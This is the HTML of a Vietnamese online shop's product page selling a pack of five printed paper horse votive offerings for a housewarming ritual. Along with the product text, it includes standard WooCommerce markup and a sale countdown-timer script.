				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/set-vang-ma-cung-le/">Set vàng mã cúng lễ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/cung-nhap-trach/">Cúng Nhập Trạch</a><span class="breadcrumb-separator"> / </span>Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8638" class="mainproduct product type-product post-8638 status-publish first instock product_cat-cung-nhap-trach product_cat-set-vang-ma-cung-le product_tag-giay-ngua-cung-nhap-trach product_tag-vang-ma-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png"><img width="600" height="503" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-600x503.png" class="wp-post-image" alt="Untitled design 13 - Xưởng Vàng Mã" decoding="async" title="Untitled design (13)" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png" data-large_image_width="940" data-large_image_height="788" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png 940w" sizes="(max-width: 600px) 100vw, 600px"></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">12,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=8638&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/set-vang-ma-cung-tho-dia-du-gia-binh-an/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn.jpg 320w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/42932edd52a1e0377a3c3dbd7326b414_tn.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Set Vàng Mã Cúng Thổ Địa "DƯ GIẢ - BÌNH AN"</span>
						<span class="price"><span class="woocommerce-Price-amount amount">249,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/combo-vang-ma-cung-le%cc%83-co-sau-con-da%cc%89o/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1.jpg 320w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/564596bca0de1ff3d55a81ade34b7b72_tn-1.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Combo Vàng Mã Cúng Lễ Cô Sáu Côn Đảo</span>
						<span class="price"><span class="woocommerce-Price-amount amount">910,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695eec1b94a89">Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch số lượng</label>
	<input
		type="number"
				id="quantity_695eec1b94a89"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8638" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p>Ông bà ta từ xưa đã có câu  “Đất có thổ công, sông có hà bá”. Quan niệm từ xa xưa của ông bà ta cho rằng, mỗi một vùng đất, khu vực đều có thần linh cai quản. Vậy nên việc chuyển đi hoặc đến đều phải làm lễ trình báo xin phép, có như vậy thì cuộc sống gia đình, công việc sau này theo đó mới “thuận buồm xuôi gió”. Hơn nữa, do tổ tiên, thần tài-thổ địa đang được thờ cúng tại nhà cũ nên khi chuyển dọn nhà, và cúng nhập trạch cũng xin phép được chuyển họ đến nhà mới là việc cần làm, để gia đạo tiếp tục được phù hộ. Ngoài chuẩn bị bài văn khấn, hoa quả, lễ mặn, các gia đình nên chuẩn bị thêm ngựa giấy hoặc giấy in hình ngựa để cúng quan thần linh đất ở.</p>
<p><strong>Mô tả sản phẩm: </strong></p>
<ul>
<li>Quy cách đóng gói: 1 túi gồm 5 giấy hình ngựa 5 màu khác nhau</li>
<li>Chất liệu: giấy vàng mã cao cấp</li>
<li>Dùng trong lễ cúng nhập trạch, lễ tạ đất,&#8230;</li>
</ul>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, các loại quần áo âm phủ, set vàng mã cũng lễ,.. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p>Sản phẩm sẽ được giảm giá thêm nếu quý khách mua với số lượng nhiều, chi tiết xin liên hệ: 0999999999</p>
<p>&nbsp;</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA21414</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/cung-nhap-trach/" rel="tag">Cúng Nhập Trạch</a>, <a href="https://xuongvangma.com/set-vang-ma-cung-le/" rel="tag">Set vàng mã cúng lễ</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/giay-ngua-cung-nhap-trach/" rel="tag">giấy ngựa cúng nhập trạch</a>, <a href="https://xuongvangma.com/themes/vang-ma-cung-nhap-trach/" rel="tag">vàng mã cúng nhập trạch</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8494 status-publish first instock product_cat-set-vang-ma-cung-le product_tag-bo-giay-cung-vong-linh has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-du-da/" aria-label="Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Dư Dả" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c82b3ce7922ed9ecba5f4196a6461ca4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/xuong-vang-ma-bo-giay-cung-vong-linh-du-da/" aria-label="Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Dư Dả" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Dư Dả</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8342 status-publish instock product_cat-cac-loai-tien-vang product_cat-set-vang-ma-cung-le product_tag-cac-loai-tien-vang product_tag-vang-ma-hoa-vang has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-vang-ma-hoa-vang-sau-tet/" aria-label="Bộ Vàng Mã Hóa Vàng Sau Tết" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-6-2.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-vang-ma-hoa-vang-sau-tet/" aria-label="Bộ Vàng Mã Hóa Vàng Sau Tết" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Vàng Mã Hóa Vàng Sau Tết</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8467 status-publish instock product_cat-cung-ram-thang-7 product_cat-set-vang-ma-cung-le product_tag-cung-co-hon product_tag-cung-ram-thang-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-10-phan-cung-co-hon-mung-2-16-hang-thang-day-du-banh-den/" aria-label="Bộ 10 Phần Cúng Cô Hồn Mùng 2-16 Hàng Tháng Đầy Đủ Bánh Đèn" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_15-02-46.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-10-phan-cung-co-hon-mung-2-16-hang-thang-day-du-banh-den/" aria-label="Bộ 10 Phần Cúng Cô Hồn Mùng 2-16 Hàng Tháng Đầy Đủ Bánh Đèn" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ 10 Phần Cúng Cô Hồn Mùng 2-16 Hàng Tháng Đầy Đủ Bánh Đèn</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8311 status-publish last instock product_cat-cung-ram-thang-7 product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
